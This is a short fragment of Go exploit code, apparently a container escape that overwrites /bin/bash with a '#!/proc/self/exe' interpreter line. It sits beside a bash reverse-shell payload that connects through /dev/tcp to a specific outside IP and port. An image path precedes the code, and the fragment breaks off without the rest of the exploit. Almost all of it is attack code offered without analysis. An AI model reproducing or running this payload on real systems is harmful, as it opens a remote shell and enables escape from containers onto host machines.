 var payload = "#!/bin/bash \n bash -i >& /dev/tcp/47.93.191.242/4444 0>&1
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/bash")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/bash successfully")